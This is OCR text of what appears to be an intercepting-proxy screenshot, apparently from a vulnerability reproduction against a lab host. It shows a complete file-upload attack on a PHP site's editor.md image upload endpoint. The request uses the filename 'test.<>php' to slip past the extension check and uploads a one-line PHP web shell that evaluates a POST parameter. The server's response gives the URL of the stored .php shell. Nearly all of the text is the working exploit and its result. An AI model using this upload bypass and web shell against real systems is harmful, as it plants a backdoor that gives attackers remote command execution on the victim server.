 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host: 123.58.236.76:30133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data;
boundary=--------------------------92137812637162376
2173617
8 Content-Length: 267
9
10 ----------------------------921378126371623762173617
11 Content-Disposition: form-data; name="
editormd-image-file"; filename="test.<>php"
12 Content-Type: text/plain
13
14 <?php echo '123_test';@eval($_POST[cmd])?>
15 ----------------------------921378126371623762173617
--
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 07:12:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: PHPSESSID=m6cmhepi8kc2h6vcj395n47lt6;
path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 98
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"url":"http:\/\/123.58.236.76:30133\/Public\/Upload
s\/2022-04-20\/625fb25650dfc.php","success":1}